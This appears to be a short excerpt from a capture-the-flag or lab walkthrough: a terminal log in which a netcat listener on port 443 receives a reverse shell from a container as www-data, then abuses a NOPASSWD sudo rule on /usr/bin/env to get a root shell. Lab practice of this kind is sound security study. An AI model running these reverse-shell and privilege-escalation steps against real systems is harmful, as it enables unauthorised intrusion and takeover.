 192.168.0.105 Disconnected May 15 | 16 : 25 Upload - 172.17.0.3
❯ sudo nc -lvnp 443
[sudo] contraseña para alejandro:
listening on [any] 443 ...
connect to [192.168.0.105] from (UNKNOWN) [172.17.0.3] 39250
Linux efbb7c4075ab 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 x86_64 x86_64 GNU/Linux
 00:25:03 up 56 min,  0 users,  load average: 0.40, 0.32, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on efbb7c4075ab:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User www-data may run the following commands on efbb7c4075ab:
    (root) NOPASSWD: /usr/bin/env
$ sudo /usr/bin/env /bin/sh
whoami
root